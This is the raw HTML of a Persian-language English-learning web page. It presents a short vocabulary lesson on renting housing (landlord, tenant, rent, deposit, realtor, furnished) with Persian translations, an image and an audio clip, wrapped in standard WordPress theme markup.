span{background:#ffffff;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) .nm-menu-icon span{background:#282828;}#nm-mobile-menu{ background:#ffffff;}#nm-mobile-menu li{border-bottom-color:#eeeeee;}#nm-mobile-menu a,#nm-mobile-menu ul li .nm-menu-toggle,#nm-mobile-menu .nm-mobile-menu-top .nm-mobile-menu-item-search input,#nm-mobile-menu .nm-mobile-menu-top .nm-mobile-menu-item-search span{color:#555555;}.no-touch #nm-mobile-menu a:hover,#nm-mobile-menu ul li.active > a,#nm-mobile-menu ul > li.active > .nm-menu-toggle:before,#nm-mobile-menu a .label{color:#282828;}#nm-mobile-menu ul ul{border-top-color:#eeeeee;}#nm-shop-search.nm-header-search{top:17px;}.nm-footer-widgets{background-color:#ffffff;}.nm-footer-widgets,.nm-footer-widgets .widget ul li a,.nm-footer-widgets a{color:#777777;}.nm-footer-widgets .widget .nm-widget-title{color:#282828;}.nm-footer-widgets .widget ul li a:hover,.nm-footer-widgets a:hover{color:#dc9814;}.nm-footer-widgets .widget_tag_cloud a:hover,.nm-footer-widgets .widget_product_tag_cloud a:hover{background:#dc9814;}.nm-footer-bar{color:#aaaaaa;}.nm-footer-bar-inner{background-color:#282828;}.nm-footer-bar a{color:#aaaaaa;}.nm-footer-bar a:hover,.nm-footer-bar-social li i{color:#eeeeee;}.nm-footer-bar .menu > li{border-bottom-color:#3a3a3a;}#nm-shop-taxonomy-header.has-image{height:370px;}.nm-shop-taxonomy-text-col{max-width:none;}.nm-shop-taxonomy-text h1{color:#282828;}.nm-shop-taxonomy-text .term-description{color:#777777;}@media all and (max-width:991px){#nm-shop-taxonomy-header.has-image{height:370px;}}@media all and (max-width:768px){#nm-shop-taxonomy-header.has-image{height:210px;}} .nm-shop-widget-scroll{height:145px;}.onsale{color:#373737;background:#ffffff;}#nm-shop-products-overlay{background:#ffffff;}.has-bg-color .nm-single-product-bg{background:#eeeeee;}.nm-featured-video-icon{color:#282828;background:#ffffff;}@media all and (max-width:1080px){.woocommerce-product-gallery__wrapper{max-width:500px;}.has-bg-color .woocommerce-product-gallery {background:#eeeeee;}}@media all and (max-width:1080px){.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs{background-color:#ffffff;}}</style>
<style type="text/css" class="nm-translation-styles">.products li.outofstock .nm-shop-loop-thumbnail > a:after{content:"ناموجود";}.nm-validation-inline-notices .form-row.woocommerce-invalid-required-field:after{content:"فیلد الزامی";}</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mf-credit-card-wrapper .mf-card-number-icon{--wpr-bg-0a1078e4-4957-4cc5-a050-0ebaf7d7b425: url('https://speaking.ir/wp-content/plugins/metform-pro/public/assets/img/credit-cards/card-custom.svg');}.mf-credit-card-wrapper .mf-card-number-icon.mf-card-number-icon-visa{--wpr-bg-9d171d37-5c4e-41af-aff9-00477b045866: url('https://speaking.ir/wp-content/plugins/metform-pro/public/assets/img/credit-cards/card-visa.png');}.mf-credit-card-wrapper .mf-card-number-icon.mf-card-number-icon-amex{--wpr-bg-ed702f40-54ef-4654-861f-babaf2de1189: url('https://speaking.ir/wp-content/plugins/metform-pro/public/assets/img/credit-cards/card-amex.png');}.mf-credit-card-wrapper .mf-card-number-icon.mf-card-number-icon-master{--wpr-bg-1ed8b3ed-6223-4014-93ea-67b6e212e99d: url('https://speaking.ir/wp-content/plugins/metform-pro/public/assets/img/credit-cards/card-master.svg');}.mf-credit-card-wrapper .mf-card-number-icon.mf-card-number-icon-discover{--wpr-bg-0d4909fd-25cd-4338-acda-bac26b326108: url('https://speaking.ir/wp-content/plugins/metform-pro/public/assets/img/credit-cards/card-discover.png');}.elementor-6745 .elementor-element.elementor-element-d297a87:not(.elementor-motion-effects-element-type-background), .elementor-6745 .elementor-element.elementor-element-d297a87 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-676d7a0d-fb0d-45c2-9696-22293b8453c6: url('https://speaking.ir/wp-content/uploads/2024/06/footer.webp');}select{--wpr-bg-dbe1cdc7-4351-4ade-87f4-b0268d10de1d: url('https://speaking.ir/wp-content/themes/savoy/assets/img/select-arrow@2x.gif');}select{--wpr-bg-e1aae029-2a5d-46bc-a5ac-48d8f2986173: url('https://speaking.ir/wp-content/themes/savoy/img/select-arrow@2x.gif');}.mejs-overlay-button{--wpr-bg-af899ed7-1dc0-4334-8c60-c203568693bd: url('https://speaking.ir/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-9f86ea94-de54-4ac0-942f-eee7ad57d936: url('https://speaking.ir/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-26f24cb4-6e33-4780-8d46-db34f3b4c370: url('https://speaking.ir/wp-includes/js/mediaelement/mejs-controls.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mf-credit-card-wrapper .mf-card-number-icon","style":".mf-credit-card-wrapper .mf-card-number-icon{--wpr-bg-0a1078e4-4957-4cc5-a050-0ebaf7d7b425: url('https:\/\/speaking.ir\/wp-content\/plugins\/metform-pro\/public\/assets\/img\/credit-cards\/card-custom.svg');}","hash":"0a1078e4-4957-4cc5-a050-0ebaf7d7b425","url":"https:\/\/speaking.ir\/wp-content\/plugins\/metform-pro\/public\/assets\/img\/credit-cards\/card-custom.svg"},{"selector":".mf-credit-card-wrapper .mf-card-number-icon.mf-card-number-icon-visa","style":".mf-credit-card-wrapper .mf-card-number-icon.mf-card-number-icon-visa{--wpr-bg-9d171d37-5c4e-41af-aff9-00477b045866: url('https:\/\/speaking.ir\/wp-content\/plugins\/metform-pro\/public\/assets\/img\/credit-cards\/card-visa.png');}","hash":"9d171d37-5c4e-41af-aff9-00477b045866","url":"https:\/\/speaking.ir\/wp-content\/plugins\/metform-pro\/public\/assets\/img\/credit-cards\/card-visa.png"},{"selector":".mf-credit-card-wrapper .mf-card-number-icon.mf-card-number-icon-amex","style":".mf-credit-card-wrapper .mf-card-number-icon.mf-card-number-icon-amex{--wpr-bg-ed702f40-54ef-4654-861f-babaf2de1189: url('https:\/\/speaking.ir\/wp-content\/plugins\/metform-pro\/public\/assets\/img\/credit-cards\/card-amex.png');}","hash":"ed702f40-54ef-4654-861f-babaf2de1189","url":"https:\/\/speaking.ir\/wp-content\/plugins\/metform-pro\/public\/assets\/img\/credit-cards\/card-amex.png"},{"selector":".mf-credit-card-wrapper .mf-card-number-icon.mf-card-number-icon-master","style":".mf-credit-card-wrapper .mf-card-number-icon.mf-card-number-icon-master{--wpr-bg-1ed8b3ed-6223-4014-93ea-67b6e212e99d: url('https:\/\/speaking.ir\/wp-content\/plugins\/metform-pro\/public\/assets\/img\/credit-cards\/card-master.svg');}","hash":"1ed8b3ed-6223-4014-93ea-67b6e212e99d","url":"https:\/\/speaking.ir\/wp-content\/plugins\/metform-pro\/public\/assets\/img\/credit-cards\/card-master.svg"},{"selector":".mf-credit-card-wrapper .mf-card-number-icon.mf-card-number-icon-discover","style":".mf-credit-card-wrapper .mf-card-number-icon.mf-card-number-icon-discover{--wpr-bg-0d4909fd-25cd-4338-acda-bac26b326108: url('https:\/\/speaking.ir\/wp-content\/plugins\/metform-pro\/public\/assets\/img\/credit-cards\/card-discover.png');}","hash":"0d4909fd-25cd-4338-acda-bac26b326108","url":"https:\/\/speaking.ir\/wp-content\/plugins\/metform-pro\/public\/assets\/img\/credit-cards\/card-discover.png"},{"selector":".elementor-6745 .elementor-element.elementor-element-d297a87:not(.elementor-motion-effects-element-type-background), .elementor-6745 .elementor-element.elementor-element-d297a87 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-6745 .elementor-element.elementor-element-d297a87:not(.elementor-motion-effects-element-type-background), .elementor-6745 .elementor-element.elementor-element-d297a87 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-676d7a0d-fb0d-45c2-9696-22293b8453c6: url('https:\/\/speaking.ir\/wp-content\/uploads\/2024\/06\/footer.webp');}","hash":"676d7a0d-fb0d-45c2-9696-22293b8453c6","url":"https:\/\/speaking.ir\/wp-content\/uploads\/2024\/06\/footer.webp"},{"selector":"select","style":"select{--wpr-bg-dbe1cdc7-4351-4ade-87f4-b0268d10de1d: url('https:\/\/speaking.ir\/wp-content\/themes\/savoy\/assets\/img\/select-arrow@2x.gif');}","hash":"dbe1cdc7-4351-4ade-87f4-b0268d10de1d","url":"https:\/\/speaking.ir\/wp-content\/themes\/savoy\/assets\/img\/select-arrow@2x.gif"},{"selector":"select","style":"select{--wpr-bg-e1aae029-2a5d-46bc-a5ac-48d8f2986173: url('https:\/\/speaking.ir\/wp-content\/themes\/savoy\/img\/select-arrow@2x.gif');}","hash":"e1aae029-2a5d-46bc-a5ac-48d8f2986173","url":"https:\/\/speaking.ir\/wp-content\/themes\/savoy\/img\/select-arrow@2x.gif"},{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-af899ed7-1dc0-4334-8c60-c203568693bd: url('https:\/\/speaking.ir\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"af899ed7-1dc0-4334-8c60-c203568693bd","url":"https:\/\/speaking.ir\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-9f86ea94-de54-4ac0-942f-eee7ad57d936: url('https:\/\/speaking.ir\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"9f86ea94-de54-4ac0-942f-eee7ad57d936","url":"https:\/\/speaking.ir\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-26f24cb4-6e33-4780-8d46-db34f3b4c370: url('https:\/\/speaking.ir\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"26f24cb4-6e33-4780-8d46-db34f3b4c370","url":"https:\/\/speaking.ir\/wp-includes\/js\/mediaelement\/mejs-controls.svg"}]; const rocket_excluded_pairs = [];</script></head>
<body class="rtl post-template-default single single-post postid-4078 single-format-standard wp-custom-logo theme-savoy woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-6632 elementor-page-6704">
		<div data-elementor-type="header" data-elementor-id="6739" class="elementor elementor-6739 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1bc71f6 e-flex e-con-boxed e-con e-parent" data-id="1bc71f6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8f13cc7 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="8f13cc7" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default"><a href="https://speaking.ir">خانه مکالمه انگلیسی</a></h2>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8ff1a4b e-flex e-con-boxed e-con e-parent" data-id="8ff1a4b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5078c28 e-con-full e-flex e-con e-child" data-id="5078c28" data-element_type="container">
				<div class="elementor-element elementor-element-087501b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="087501b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://speaking.ir">
			<img width="513" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20513%20120'%3E%3C/svg%3E" class="attachment-full size-full wp-image-6714" alt="" data-lazy-srcset="https://speaking.ir/wp-content/uploads/2024/06/line-logo.webp 513w, https://speaking.ir/wp-content/uploads/2024/06/line-logo-300x70.webp 300w, https://speaking.ir/wp-content/uploads/2024/06/line-logo-350x82.webp 350w" data-lazy-sizes="(max-width: 513px) 100vw, 513px" data-lazy-src="https://speaking.ir/wp-content/uploads/2024/06/line-logo.webp" /><noscript><img width="513" height="120" src="https://speaking.ir/wp-content/uploads/2024/06/line-logo.webp" class="attachment-full size-full wp-image-6714" alt="" srcset="https://speaking.ir/wp-content/uploads/2024/06/line-logo.webp 513w, https://speaking.ir/wp-content/uploads/2024/06/line-logo-300x70.webp 300w, https://speaking.ir/wp-content/uploads/2024/06/line-logo-350x82.webp 350w" sizes="(max-width: 513px) 100vw, 513px" /></noscript>				</a>
									</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4733333 e-con-full e-flex e-con e-child" data-id="4733333" data-element_type="container">
				<div class="elementor-element elementor-element-8a2435e elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8a2435e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://speaking.ir/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8a2435e" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7726"><a href="https://speaking.ir/%d9%81%d9%86-%d8%a8%db%8c%d8%a7%d9%86/" class="elementor-item">آموزش ها</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7679"><a href="https://t.me/speakingir" class="elementor-item">کانال تلگرام</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3241"><a href="https://www.instagram.com/speakingir/" class="elementor-item">اینستاگرام</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3243"><a href="https://www.youtube.com/channel/UCmK5fj-9tQLaYOnRJiDgjtw?sub_confirmation=1" class="elementor-item">YouTube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6783"><a href="https://speaking.ir/about-us/" class="elementor-item">تماس با ما</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="تنظیم منو" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">منو</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8a2435e" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7726"><a href="https://speaking.ir/%d9%81%d9%86-%d8%a8%db%8c%d8%a7%d9%86/" class="elementor-item" tabindex="-1">آموزش ها</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7679"><a href="https://t.me/speakingir" class="elementor-item" tabindex="-1">کانال تلگرام</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3241"><a href="https://www.instagram.com/speakingir/" class="elementor-item" tabindex="-1">اینستاگرام</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3243"><a href="https://www.youtube.com/channel/UCmK5fj-9tQLaYOnRJiDgjtw?sub_confirmation=1" class="elementor-item" tabindex="-1">YouTube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6783"><a href="https://speaking.ir/about-us/" class="elementor-item" tabindex="-1">تماس با ما</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-edeb8bf e-con-full e-flex e-con e-child" data-id="edeb8bf" data-element_type="container">
				<div class="elementor-element elementor-element-f297eaf elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="f297eaf" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://speaking.ir/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements-rtl.min.css">		<search role="search">
			<form class="elementor-search-form" action="https://speaking.ir" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-f297eaf">جستجو</label>

					
					<input id="elementor-search-form-f297eaf" placeholder="جستجو..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="جستجو">
															<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>								<span class="elementor-screen-only">جستجو</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="6704" class="elementor elementor-6704 elementor-location-single post-4078 post type-post status-publish format-standard has-post-thumbnail hentry category-vid category-words" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-6b72f35 e-flex e-con-boxed e-con e-parent" data-id="6b72f35" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;mountains&quot;}">
					<div class="e-con-inner">
				<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/>
	<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/>
	<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/>
</svg>		</div>
				<div class="elementor-element elementor-element-86e85cd elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="86e85cd" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_tilt_effect&quot;:&quot;yes&quot;,&quot;motion_fx_tilt_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]}}" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
													<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-large size-large wp-image-4080" alt="اجاره مسکن به انگلیسی" data-lazy-srcset="https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-500.png 500w, https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-500-350x350.png 350w, https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-500-100x100.png 100w, https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-500-150x150.png 150w, https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-500-300x300.png 300w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-500.png" /><noscript><img width="500" height="500" src="https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-500.png" class="attachment-large size-large wp-image-4080" alt="اجاره مسکن به انگلیسی" srcset="https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-500.png 500w, https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-500-350x350.png 350w, https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-500-100x100.png 100w, https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-500-150x150.png 150w, https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-500-300x300.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>													</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5acf46b e-flex e-con-boxed e-con e-parent" data-id="5acf46b" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ab146bd elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ab146bd" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">اجاره مسکن</h1>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8a5013b e-flex e-con-boxed e-con e-parent" data-id="8a5013b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d7d6952 e-con-full e-flex e-con e-child" data-id="d7d6952" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-7b6abd0 elementor-widget elementor-widget-theme-post-content" data-id="7b6abd0" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>در این آموزش انگلیسی مکالمه می خوایم 6 نوع ازکلمات مختلف و پرکاربرد مربوط به اجاره مسکن رو به انگلیسی مرور کنیم</p>
<h6>Landlord / مالک</h6>
<h6>
Tenant / مستجر</h6>
<h6>
Rent / اجاره</h6>
<h6>
Deposit / پول پیش</h6>
<h6>
Realtor / املاکی</h6>
<h6>
Furnished / مبله</h6>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-4081" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201080'%3E%3C/svg%3E" alt="اجاره مسکن به انگلیسی" width="1080" height="1080" data-lazy-srcset="https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-1080.png 1080w, https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-1080-350x350.png 350w, https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-1080-100x100.png 100w, https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-1080-595x595.png 595w, https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-1080-150x150.png 150w, https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-1080-300x300.png 300w, https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-1080-768x768.png 768w, https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-1080-1024x1024.png 1024w" data-lazy-sizes="(max-width: 1080px) 100vw, 1080px" data-lazy-src="https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-1080.png" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-4081" src="https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-1080.png" alt="اجاره مسکن به انگلیسی" width="1080" height="1080" srcset="https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-1080.png 1080w, https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-1080-350x350.png 350w, https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-1080-100x100.png 100w, https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-1080-595x595.png 595w, https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-1080-150x150.png 150w, https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-1080-300x300.png 300w, https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-1080-768x768.png 768w, https://speaking.ir/wp-content/uploads/2021/04/Housing-rent-1080-1024x1024.png 1024w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript><!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-4078-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://file.speaking.ir/lesson-mp3/Housing-rent.mp3?_=1" /><a href="https://file.speaking.ir/lesson-mp3/Housing-rent.mp3">https://file.speaking.ir/lesson-mp3/Housing-rent.mp3</a></audio></p>
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-af1ff8f e-con-full e-flex e-con e-child" data-id="af1ff8f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f5a7358 elementor-widget elementor-widget-post-comments" data-id="f5a7358" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
			
<div class="nm-comments-inner">
	    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/housing-rent/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://speaking.ir/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea autocomplete="new-password"  id="c08a1a06c7"  name="c08a1a06c7"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script type="rocketlazyloadscript" data-noptimize>document.getElementById("comment").setAttribute( "id", "a538ea84f9a1fd83282f5b50d6e48410" );document.getElementById("c08a1a06c7").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">وب‌ سایت</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='4078' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
		</div>
				</div>
